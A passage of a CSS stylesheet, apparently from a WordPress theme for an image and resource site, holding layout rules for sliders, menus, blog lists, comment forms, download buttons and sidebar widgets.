	background-color:#f0f0f0;
	line-height:150px;
	text-align:center;
	font-size:2.5em;
	border-radius:20% 0 0 20%
}
.page_imges {
	text-align:center;
	margin:20px 0
}
.image_div {
	padding:0 30px
}
.image_div a img {
	cursor:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/arr_right.cur),auto
}
.pagination {
	display:block;
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:100px;
	margin-bottom:25px;
	text-align:center;
	padding-top:30px;
	border-radius:0
}
.nav-links a:hover {
	color:#000;
	text-decoration:none
}
.nav-links h2 {
	display:none
}
.pages,.screen-reader-text {
	display:none
}
.footer {
	height:180px;
	width:100%;
	border-bottom:1px solid #eee;
	background:#fff
}
.footer_inner {
	max-width:1180px;
	width:100%;
	margin:0 auto
}
.footer_inner_left {
	float:left;
	width:730px;
	margin-top:30px
}
.footer_inner_right {
	float:right;
	margin-top:40px
}
.fil_list {
	width:110px;
	float:left;
	margin-right:8px
}
.header_menu_2 {
	float:left;
	height:90px;
	line-height:90px;
	font-size:18px;
	color:#666;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_menu_2 {
	height:60px;
	line-height:60px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu_2 ul li {
	float:left;
	padding-left:12px;
	padding-right:12px;
	color:#ccc;
	cursor:pointer
}
.header_menu_2 ul li:hover {
	color:#f66
}
.header_menu_2 ul li a {
	color:#ccc;
	text-decoration:none
}
.header_menu_2 ul li a:hover {
	color:#f66;
	display:block
}
.header_menu_2 ul li ul {
	position:absolute;
	width:120px;
	background:#f66;
	display:none
}
.header_menu_2 ul li ul li {
	padding:0;
	height:40px;
	line-height:40px;
	font-size:14px;
	width:120px
}
.header_menu_2 ul li ul li a {
	padding-left:15px;
	color:#fff;
	display:block
}
.header_menu_2 ul li ul li a:hover {
	background:#fff;
	color:#666;
	display:block
}
.header_menu_2 ul li:hover ul {
	display:block
}
.link1 {
	color:#a8a8a8
}
.link1:hover {
	color:#f66
}
.foot {
	height:120px;
	background:#f66
}
.foot .foot_list {
	width:100%;
	max-width:1200px;
	margin:0 auto
}
.foot_num {
	width:25%;
	float:left;
	color:#fff;
	line-height:120px;
	height:120px
}
.foot_num div:nth-child(1) {
	font-size:18px;
	float:left;
	width:125px;
	text-align:right
}
.foot_num div:nth-child(2) {
	font-family:Conv;
	font-size:40px;
	float:left;
	margin-left:20px
}
.foot_num:hover {
	background:#fd5454;
	cursor:pointer
}
span.cx_like {
	float:right
}
span.cx_like em {
	font-style:normal
}
span.cx_like i {
	margin-right:1px
}
span.cx_like a {
	margin-left:5px
}
.list_img {
	max-width:1180px
}
.xg_content li {
	box-shadow:0 1px 1px rgba(0,0,0,.2);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2)
}
.site-wrap {
	position:relative;
	width:100%;
	max-width:1180px;
	overflow:hidden;
	height:auto;
	margin:0 auto;
	max-height:472px
}
.bx-wrapper {
	position:relative;
	margin:0 auto;
	padding:0
}
.bx-wrapper img {
	width:100%;
	height:auto;
	display:block
}
.bx-wrapper .bx-viewport {
	border-radius:6px;
	background:#fff;
	-webkit-transform:translatez(0);
	-moz-transform:translatez(0);
	-ms-transform:translatez(0);
	-o-transform:translatez(0);
	transform:translatez(0)
}
.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager {
	position:absolute;
	bottom:10px;
	width:100%
}
.bx-wrapper .bx-pager {
	text-align:center;
	font-size:.85em;
	font-family:Arial;
	font-weight:700;
	color:#666;
	padding-top:20px
}
.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item {
	display:inline-block
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background:#666;
	text-indent:-9999px;
	display:block;
	width:25px;
	height:5px;
	margin:0 5px;
	outline:0;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px
}
.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover {
	background:#FFF;
	width:25px
}
.bx-wrapper .bx-prev {
	left:5px
}
.bx-wrapper .bx-next {
	right:5px
}
.bx-wrapper .bx-controls-direction a {
	position:absolute;
	top:50%;
	margin-top:-16px;
	outline:0;
	width:32px;
	height:32px;
	font-size:1.5em;
	color:#ddd;
	z-index:2;
	text-align:center
}
.bx-wrapper .bx-controls-direction a.disabled {
	display:none
}
.bx-wrapper .bx-controls-auto {
	text-align:center
}
.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover {
	background-position:-86px 0
}
.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover {
	background-position:-86px -33px
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align:left;
	width:80%
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right:0;
	width:35px
}
.bx-wrapper .bx-caption {
	position:absolute;
	bottom:0;
	left:0;
	background:#666\9;
	background:rgba(80,80,80,.75);
	width:100%
}
.bx-wrapper .bx-caption span {
	color:#fff;
	font-family:Arial;
	display:block;
	font-size:.85em;
	padding:10px
}
.slide-mask {
	position:fixed;
	z-index:99;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,.4);
	-webkit-transition:all .3s ease-out;
	-moz-transition:all .3s ease-out;
	-ms-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out;
	display:none
}
.slide-wrapper {
	position:fixed;
	display:none\9;
	z-index:100;
	left:0;
	top:0;
	height:100%;
	width:50%;
	max-width:250px;
	background-color:#fff;
	-webkit-transform:translate3d(-100%,0,0);
	-moz-transform:translate3d(-100%,0,0);
	-ms-transform:translate3d(-100%,0,0);
	-o-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	-webkit-transition:all .3s ease-out;
	-moz-transition:all .3s ease-out;
	-ms-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out;
	overflow:auto
}
.slide-wrapper::-webkit-scrollbar {
	width:0;
	height:0
}
.slide-wrapper.moved {
	-webkit-transform:translate3d(0,0,0);
	display:block\9;
	-moz-transform:translate3d(0,0,0);
	-ms-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
.wrappter {
	width:100%;
	max-width:1200px;
	margin:0 auto;
	overflow:hidden;
	max-height:359px
}
.wrappter .wrp_left {
	float:left;
	width:67.2%
}
.wrappter .wrp_right {
	float:right;
	width:32.5%;
	margin-top:-3px
}
.wrappter .wrp_right li {
	padding:4px 0;
	position:relative;
	overflow:hidden
}
.wrappter .wrp_right li div {
	border-radius:6px;
	position:absolute;
	bottom:3px;
	width:100%;
	padding:10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
	background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	color:#eee
}
.wrappter .wrp_right li:hover div {
	background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease
}
.wrappter .wrp_right li div span {
	padding:3px 7px;
	background:#f00;
	color:#fff;
	border-radius:4px;
	display:none
}
.wrappter .wrp_right li div p {
	text-align:right;
	margin-top:10px;
	text-shadow:1px 1px 2px #000
}
.wrappter img {
	border-radius:6px;
	width:100%;
	height:auto;
	vertical-align:middle
}
.wrappter li {
	float:left;
	width:100%;
	list-style-type:none
}
.wrappter .bx-wrapper .bx-prev {
	left:0;
	border-top-right-radius:6px;
	border-bottom-right-radius:6px
}
.wrappter .bx-wrapper .bx-next {
	right:0;
	border-top-left-radius:6px;
	border-bottom-left-radius:6px
}
.wrappter .bx-wrapper .bx-controls-direction a {
	position:absolute;
	top:50%;
	margin-top:-26px;
	outline:0;
	width:32px;
	height:52px;
	line-height:52px;
	font-size:1.5em;
	color:#ddd;
	background:rgba(0,0,0,.5);
	z-index:2;
	text-align:center;
	display:none
}
.wrappter .bx-wrapper:hover .bx-controls-direction a {
	display:block
}
.header-info {
	background:url(../images/head.png) no-repeat center center;
	height:120px
}
.header-info .header-logo {
	border-radius:50%;
	text-align:center;
	padding:20px 0 10px
}
.header-info .header-logo img {
	width:60px;
	height:60px;
	border-radius:50%;
	border:2px solid #fff
}
.header-info-content {
	text-align:center
}
.header-info-content a {
	padding:3px 5px;
	color:#fff
}
.menu_slide {
	margin-top:20px;
	padding:0;
	list-style:none
}
.menu_slide li .sub-menu {
	margin-left:-20px;
	list-style-type:none;
	background-color:#f9f9f9;
	padding-left:40px
}
.menu_slide li a {
	display:block;
	padding:8px 1em 8px 1.2em;
	color:#727272;
	text-shadow:0 0 1px rgba(255,255,255,.1);
	letter-spacing:1px;
	font-weight:400;
	-webkit-transition:background .3s,box-shadow .3s;
	transition:background .3s,box-shadow .3s;
	-webkit-transition:all .18s ease-out;
	-moz-transition:all .18s ease-out;
	-ms-transition:all .18s ease-out;
	-o-transition:all .18s ease-out
}
.menu_slide li a i {
	margin-right:.6em;
	font-size:16px
}
.pictrue_list {
	width:calc(100% - 300px);
	float:left
}
.blog_list {
	margin-top:20px
}
.blog_list article {
	padding:20px 0;
	overflow:hidden;
	clear:both;
	background-color:#fff;
	margin-bottom:20px
}
.blog_list article .entry-img {
	float:left;
	margin:0 2%;
	width:40%;
	height:auto;
	overflow:hidden
}
.blog_list article .entry-img img {
	width:100%;
	height:auto
}
.blog_list article .entry-content {
	overflow:hidden;
	margin:5px 2%;
	width:52%
}
.blog_list article .entry-title {
	font-size:20px;
	line-height:1.6;
	font-weight:700;
	color:#272322;
	font-size:20px;
	font-weight:700
}
.blog_list article a {
	color:#666
}
.blog_list article .entry-site {
	font-size:13px;
	color:#888;
	line-height:1.6;
	padding-top:15px
}
.blog_list article .entry-meta {
	height:26px;
	line-height:26px;
	font-size:13px;
	color:#b8b8b8;
	margin-top:15px;
	overflow:hidden
}
.blog_list article .tags {
	float:right;
	height:100%;
	overflow:hidden
}
.blog_list article .time {
	float:left
}
.blog_list article .comments {
	float:right;
	margin-right:25px
}
.cat_bg {
	height:350px;
	border-top:1px solid #e8e6e6;
	width:100%;
	margin-top:-30px;
	background:-webkit-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:-o-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:-moz-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:linear-gradient(#FFF,#f0f0f0)
}
.cat_bg .cat_bg_img {
	height:350px;
	width:100%;
	max-width:1250px;
	margin:0 auto;
	background:no-repeat scroll right 0
}
.cat_bg .cat_bg_img p {
	float:left;
	width:100%;
	max-width:600px;
	position:absolute;
	top:10%;
	padding:10px;
	line-height:28px;
	margin:50px 0 0 30px;
	border-radius:10px;
	background-color:#f8f8f8;
	font-size:15px;
	-webkit-box-shadow:0 0 16px #c7c7c7;
	border:1px solid #d4d3d3;
	color:#6f6c6c;
	opacity:.5
}
.fl {
	border-radius:6px;
	margin-bottom:20px;
	margin-top:30px;
	max-width:1200px;
	width:100%;
	min-height:70px;
	margin:30px auto 15px;
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.1);
	box-shadow:0 0 3px rgba(0,0,0,.1);
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.fl:hover {
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.15);
	box-shadow:0 0 3px rgba(0,0,0,.15);
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.fl .filter-wrap {
	padding:15px 33px
}
.fl .filter-tag {
	word-spacing:4px;
	height:auto;
	font-size:14px
}
.fl .fl_list span {
	color:#999;
	float:left;
	line-height:1.8em;
	height:1.8em;
	padding-right:10px
}
.fl_list {
	margin-bottom:.6em;
	line-height:1.8em;
	height:1.8em;
	color:#eee;
	height:auto
}
.fl_list li {
	float:left;
	margin-left:10px;
	list-style-type:none;
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	background:transparent
}
.flbg {
	margin-top:-70px;
	opacity:.8
}
.fl_title {
	border-radius:6px;
	height:70px;
	background:rgba(37,37,37,.78)
}
.fl01 {
	border-radius:6px;
	color:#dfe5e9;
	float:left;
	height:70px;
	line-height:70px;
	text-align:center;
	min-width:100px;
	font-size:18px;
	width:auto;
	padding-left:33px;
	padding-right:33px;
	background:rgba(37,37,37,.78)
}
.fl01 a {
	color:#666;
	text-decoration:none
}
.fl02 {
	float:left;
	height:70px;
	line-height:70px;
	text-align:center;
	min-width:100px;
	font-size:18px;
	width:auto;
	padding-left:33px;
	padding-right:33px;
	background:#fafafa;
	border-right:1px solid #f3f3f3;
	border-bottom:1px solid #f3f3f3
}
.fl02 a {
	color:#666;
	text-decoration:none
}
.fl03 {
	float:left;
	background:#fafafa;
	width:484px;
	height:70px;
	border-bottom:1px solid #f3f3f3
}
.fl_link {
	padding:.2em .44em
}
.cat-linked:hover {
	color:#fff
}
.tag-linked:hover {
	color:#fff
}
.orderby-linked:hover {
	color:#fff
}
.cat-linked,.linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.tag-linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.orderby-linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.main {
	padding-top:10px;
	overflow:hidden;
	margin:0 auto;
	padding-bottom:10px
}
hr {
	margin-top:20px;
	border:0;
	border-top:1px solid #eee
}
.main_inner {
	max-width:1200px;
	width:100%;
	margin:0 auto
}
.main_left {
	width:calc(100% - 350px);
	float:left;
	background:#fff;
	min-height:400px;
	height:auto;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:2px 2px 2px 1px #eee;
	border:solid 1px #ddd;
	border-radius:5px
}
.butterBar {
	margin-left:36%;
	max-width:640px;
	position:fixed;
	text-align:center;
	top:0;
	width:58%;
	z-index:800
}
.butterBar--center {
	left:50%;
	margin-left:-320px
}
.butterBar-message {
	background:rgba(255,255,255,.97);
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	box-shadow:0 1px 1px rgba(0,0,0,.25),0 0 1px rgba(0,0,0,.35);
	display:inline-block;
	font-size:14px;
	margin-bottom:0;
	padding:12px 25px
}
#cancel_comment_reply {
	float:right;
	line-height:30px;
	padding-right:10px
}
.main_right {
	float:right;
	width:340px
}
.item_title {
	min-height:10px;
	background:#fafafa;
	border-bottom:1px solid #f3f3f3;
	height:auto;
	padding:10px 0 10px 20px
}
.item_title h1 {
	color:#333;
	font-size:22px
}
.item_info {
	min-height:50px;
	border-bottom:1px solid #f3f3f3;
	height:auto;
	line-height:50px;
	padding-left:20px;
	word-spacing:4px;
	color:#666
}
.item_info span {
	color:#f66
}
.single-cat,.single-cat a,.single-cat span {
	color:#999;
	font-size:13px
}
.post_au {
	float:right;
	margin-right:10px;
	margin-top:13px;
	-webkit-box-sizing:content-box
}
.text-collect.wp-collect,.wp-question {
	background:#fff;
	color:#f66;
	padding:7px 15px;
	border:1px solid #f66
}
.text-collect.wp-collect.is-favorite {
	color:#fff;
	background:#f66
}
.text-collect.wp-collect:hover,.wp-question:hover {
	color:#fff;
	background:#f66
}
.text-collect.wp-collect.is-favorite:hover {
	background:#fff;
	color:#f66
}
.wp-question {
	margin-left:30px
}
.content {
	height:auto;
	overflow:hidden;
	padding-bottom:10px
}
.content_left {
	width:100%;
	float:left;
	padding:15px;
	position:relative
}
.content_left ol {
	background-color:#f9f9f9;
	padding:20px 20px 20px 40px;
	font-size:16px;
	line-height:30px;
	margin:15px auto;
	border-radius:6px;
	border:1px solid #ecf7a8;
	color:#f58a8a
}
.content_left blockquote {
	background-color:#d9edf7;
	font-size:14px;
	line-height:25px;
	margin:0 auto 15px 0;
	border-radius:6px;
	border:1px solid #bce8f1;
	padding:8px 35px 8px 14px
}
.content_left blockquote p {
	margin:0;
	color:#31708f
}
.content_left img {
	border-radius:5px;
	margin:0 auto;
	max-width:100%;
	height:auto;
	display:block
}
.content_left iframe {
	margin:0 auto;
	max-width:100%;
	min-height:450px;
	display:block
}
.content_right {
	width:200px;
	float:right;
	padding:10px
}
.show_content {
	width:100%;
	height:auto;
	overflow:hidden;
	min-height:50px;
	font-size:16px;
	line-height:26px;
	line-height:1.8;
	word-break:break-all;
	word-wrap:break-word
}
.show_content img {
	max-width:100%
}
.show_content img.aligncenter {
	display:block;
	margin:auto
}
.show_content p {
	margin-bottom:30px
}
.show_content ol,.show_content ul {
	display:block;
	list-style-type:disc;
	list-style:disc !important;
	-webkit-margin-before:1em;
	-webkit-margin-after:1em;
	-webkit-margin-start:0;
	-webkit-margin-end:0;
	-webkit-padding-start:40px
}
.show_content ol {
	list-style:decimal !important
}
.content_right_title {
	background-color:#f6f9fa;
	border-top:1px solid #eee;
	line-height:40px;
	font-size:18px;
	overflow:hidden;
	padding:5px 15px 5px 18px
}
.xg_content {
	background-color:#f6f9fa;
	height:auto;
	overflow:hidden;
	padding:10px 10px 0
}
.tuts_top3 {
	margin-bottom:20px;
	height:auto;
	float:left;
	list-style:none;
	width:31.8%;
	margin-right:2%
}
.tuts_top3_bg {
	width:100%;
	height:auto;
	position:relative
}
.tuts_top3_bg img {
	width:100%;
	height:auto
}
.tuts_top3:nth-child(3n) {
	margin-right:0
}
.tuts_top3_bg p {
	height:40px;
	line-height:40px;
	color:#959595;
	background:#f0f0f0;
	overflow:hidden;
	padding:0 10px;
	text-overflow:ellipsis;
	white-space:nowrap
}
.article-paging {
	text-align:center;
	font-size:12px;
	overflow:hidden;
	clear:both;
	padding:20px 0
}
.article-paging span {
	display:inline-block;
	padding:2px 12px;
	background-color:#ddd;
	border:1px solid #ddd;
	border-radius:2px;
	color:#666
}
.article-paging a span {
	background-color:#fff;
	color:#666
}
.notag {
	position:absolute;
	top:-2px;
	left:10px
}
.faq {
	width:180px
}
.faq .faq-title {
	background:#6c9;
	padding:1px 8px 1px 8px;
	border-radius:2px;
	color:#fff;
	font-size:12px
}
.faq .faq-title2 {
	font-size:14px;
	color:#666
}
.faq .faq-content {
	color:#999;
	font-size:12px;
	line-height:20px;
	padding-top:10px
}
.single-tags-title {
	float:left;
	color:#666;
	line-height:26px;
	margin-left:8px
}
.single-tags {
	font-size:14px;
	font-weight:400;
	color:#828181;
	float:right
}
.single-tags a {
	color:#9aabb8;
	padding:1px 6px 2px;
	margin:0 3px;
	border-radius:3px;
	background-color:#dfe5e9
}
.tag_list {
	float:left;
	border:1px solid #ddd;
	color:#999;
	padding:2px 8px 2px 8px;
	margin-left:4px;
	margin-right:4px
}
.tag_list2 {
	float:left;
	border:1px solid #ddd;
	color:#999;
	padding:2px 8px 2px 8px;
	margin-left:4px;
	margin-right:4px;
	margin-bottom:8px
}
.single-tags a:hover,.tag_list2:hover {
	cursor:pointer;
	background:#3498db;
	color:#fff;
	text-decoration:none
}
.ding {
	height:130px;
	overflow:hidden;
	margin-bottom:10px;
	text-align:center;
	word-spacing:10px;
	line-height:120px
}
.affs {
	padding:10px;
	border-bottom:1px solid #eee
}
.affs img {
	width:100%;
	height:auto
}
.down_info {
	height:200px;
	border-bottom:1px solid #eee;
	overflow:hidden;
	margin-bottom:10px;
	padding-left:30px;
	padding-right:30px;
	padding-top:40px
}
.download {
	height:155px;
	border-bottom:1px solid #eee
}
.download .baiduurl_btn {
	width:280px;
	float:left;
	padding-top:40px;
	padding-left:40px
}
.download .baiduurl_tqm {
	width:320px;
	float:left;
	text-align:center;
	padding-top:60px
}
.download .baiduurl_link {
	width:280px;
	float:left;
	padding-top:40px;
	padding-right:40px
}
.download .erphpdown_color {
	color:#f66;
	font-weight:700
}
li#text-5.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
li#text-6.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
li#text-7.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget_tags_num {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget_coments {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget ul {
	list-style:none
}
.widget_text {
	list-style-type:none;
	margin-bottom:auto;
	box-shadow:0 0 0 0 #eee;
	border:solid 0 #ddd
}
.widget h3 {
	height:40px;
	background:#FFF;
	border-bottom:1px solid #eee;
	line-height:40px;
	font-size:15px;
	padding-left:20px;
	margin:0;
	border-color:#000;
	color:rgba(37,37,37,.78);
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.biaoqian,.widget_ui_tags {
	width:280px;
	background:#fff;
	min-height:100px;
	height:auto;
	overflow:hidden;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15)
}
.widget_ui_tags .items {
	padding:20px;
	height:auto;
	overflow:hidden
}
.widget_ui_ads {
	width:280px;
	background:#fff;
	margin-top:20px;
	min-height:100px;
	height:auto;
	overflow:hidden;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15);
	padding:5px
}
.widget.mbt_comments ul,.widget_comments_list ul {
	padding:20px;
	list-style:none;
	background:#fff
}
.widget.mbt_comments ul li a,.widget_comments_list ul li a {
	display:block;
	border-radius:2px;
	padding:8px 10px;
	background:#f4f4f4;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	margin-top:-2px;
	margin-left:50px;
	overflow:hidden
}
.widget.mbt_comments ul li a:before,.widget_comments_list ul li a:before {
	content:" ";
	height:0;
	width:0;
	border-color:transparent;
	border-style:solid;
	border-width:7px;
	border-right-color:#f5f5f5;
	position:absolute;
	left:-13px;
	top:10px
}
.widget.mbt_comments ul li .avatar,.widget_comments_list ul li .avatar {
	border-radius:50%;
	float:left;
	margin:0 4px 0 0
}
.widget .textwidget {
	background:#feffe6;
	color:#a84a1e;
	line-height:24px;
	padding:5px 5px 5px 20px
}
.widget .textwidget li {
	height:25px;
	line-height:25px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.btn_div {
	text-align:center;
	padding:20px
}
.baidu_btn_cla {
	width:200px;
	height:45px;
	background:#f66;
	color:#fff;
	padding:10px 15px 10px 15px;
	margin:0 auto;
	text-decoration:none;
	border-radius:5px
}
.baidu_btn_cla:active {
	background:#d25d5d;
	text-decoration:none;
	color:#fff
}
.baidu_btn_cla:hover {
	background:#d25d5d;
	text-decoration:none;
	color:#fff
}
.baidu_btn_cla:visited {
	background:#f66;
	text-decoration:none;
	color:#fff
}
#fl_class a {
	color:#666;
	text-decoration:none
}
#fl_class a:hover {
	color:#f66
}
.single-post-comment {
	border-radius:2px;
	box-shadow:0 1px 2px rgba(0,0,0,.05);
	background:#fff;
	padding:20px
}
.single-post-comment h2 {
	margin-bottom:15px;
	font-size:18px;
	font-weight:500
}
.single-post-comment ul {
	list-style:none
}
.single-post-comment a {
	color:#f66
}
.single-post-comment a:hover {
	color:#f66
}
.single-post-comment .textarea {
	width:100%;
	padding:10px;
	resize:none;
	text-shadow:none;
	margin-bottom:5px;
	font-size:15px;
	border-radius:4px;
	height:120px;
	-webkit-transition:all 1s ease;
	transition:all 1s ease;
	-webkit-appearance:none
}
.comboxinfo {
	margin-top:10px
}
.single-post-comment .textarea::-moz-placeholder,.single-post-comment .textarea::-webkit-input-placeholder {
	color:#aaa;
	font-size:15px
}
.single-post-comment .textarea:focus {
	background:#fff
}
.single-post-comment .bottom {
	margin-top:15px;
	padding-bottom:20px
}
.single-post-comment .bottom:after {
	content:'';
	display:block;
	clear:both;
	height:0
}
.single-post-comment .bottom .meta {
	float:left
}
.single-post-comment .bottom .meta .avatar {
	width:28px;
	height:28px;
	border-radius:50%;
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	background:#aaa no-repeat center center;
	background-size:cover
}
.single-post-comment .bottom .meta .username,.single-post-comment .bottom .meta .username:hover {
	cursor:default;
	color:#333
}
.single-post-comment .bottom button {
	float:right
}
.ladda-button.comment-submit-btn {
	border-radius:3px;
	width:100px;
	height:30px;
	background:#2980b9;
	color:#fff;
	text-align:center;
	line-height:30px;
	cursor:pointer;
	border:0;
	padding:0;
	font-size:13px
}
.single-post-comment .bottom button:hover {
	background:#3498db
}
.single-post-comment .children {
	padding-left:40px
}
.single-post-comment .comment_details {
	padding-bottom:20px;
	padding-top:20px;
	border-bottom:1px solid #f4f4f4
}
.single-post-comment .comment_details:after {
	content:'';
	display:block;
	clear:both;
	height:0
}
.single-post-comment .comment_details .avatar {
	float:left;
	margin-right:10px
}
.single-post-comment .comment_details .avatar a {
	width:40px;
	height:40px;
	position:relative;
	border-radius:50%;
	overflow:hidden;
	display:block;
	cursor:default
}
.single-post-comment .comment_details .avatar a img {
	width:100%;
	height:100%;
	overflow:hidden;
	display:block;
	border-radius:50%
}
.single-post-comment .comment_details .comment-wrapper {
	overflow:hidden
}
.single-post-comment .comment_details .comment-wrapper .postmeta {
	font-size:12px;
	margin-bottom:4px;
	color:#aaa
}
.single-post-comment .comment_details .comment-wrapper .postmeta .comment-reply-link {
	float:right
}
.single-post-comment .comment_details .comment-wrapper .postmeta a,.single-post-comment .comment_details .comment-wrapper .postmeta a:hover {
	cursor:pointer;
	color:#333
}
.single-post-comment .comment_details .comment-wrapper .comment-main {
	font-size:15px
}
.single-post-comment .comment-pagenav {
	display:block;
	margin-top:20px;
	text-align:center
}
.single-post-comment .comment-pagenav .page-numbers {
	padding:5px 10px;
	font-size:12px;
	border:1px solid #eaeaea
}
.single-post-comment .comment-pagenav .current {
	color:#fff;
	background-color:#f66;
	border-color:#f66;
	cursor:default
}
.form-control {
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.form-control:focus {
	outline:0
}
.cominfodiv {
	margin-bottom:20px;
	width:30%;
	float:left;
	margin-left:4.5%;
	position:relative
}
.cominfodiv:first-child {
	margin-left:0
}
.cominfodiv input {
	padding:5px;
	width:100%;
	border:1px solid #ddd
}
.cominfodiv p span {
	position:absolute;
	right:20px;
	top:5px
}
.comment-awaiting-moderation {
	color:#f5c7c7;
	margin-top:10px;
	text-align:center
}
.post-like a {
	display:inline-block;
	padding:0 10px;
	height:26px;
	line-height:26px;
	float:right;
	color:#9f9f9f;
	border-radius:4px;
	border:1px solid #DDD
}
.post-like a.done {
	background-color:#f58282;
	color:#fff;
	border-color:#f56d6d
}
.dtpost-like {
	text-align:center;
	display:block;
	width:100%;
	margin:10px auto 0
}
.dtpost-like a {
	position:relative;
	display:inline-block;
	width:60px;
	height:80px;
	margin:0 10px;
	text-align:center
}
.dtpost-like a i {
	display:inline-block;
	text-align:center;
	height:50px;
	width:50px;
	line-height:50px;
	font-size:1.7em;
	color:#9f9f9f;
	border-radius:50%;
	border:1px solid #DDD
}
.dtpost-like a .count {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	text-align:center;
	display:block;
	font-size:14px;
	color:#000
}
.dtpost-like .favorite i {
	border-color:#f96e7f;
	color:#f38787
}
.dtpost-like .done i {
	background-color:#f58282;
	color:#fff;
	border-color:#f56d6d
}
.dtpost-like a em {
	padding:0 3px;
	font-style:initial
}
.dtpost-like .tiresome.done i {
	background-color:#adabab;
	color:#fff;
	border-color:#adabab
}
.dtpost-like .share-btn i {
	border-color:#199ff3;
	color:#68c0f7
}
.dtpost-like .collect-yes i {
	color:#FFF;
	background-color:#1d9ded
}
.dtpost-like .share-down i {
	border-color:#40b307;
	color:#40b307
}
.dtpost-like .share-fx i {
	border-color:rgba(255,87,34,.7);
	color:#ff5722
}
.dtpost-like .share-fx:hover i,.dtpost-like .share-dj i {
	border-color:rgba(255,87,34,.7);
	color:#fff;
	background:#ff5722
}
.widget_author {
	background:#fff;
	padding:30px 10px 10px
}
.widget_author .author_avatar {
	height:100px;
	text-align:center
}
.widget_author .author_avatar a {
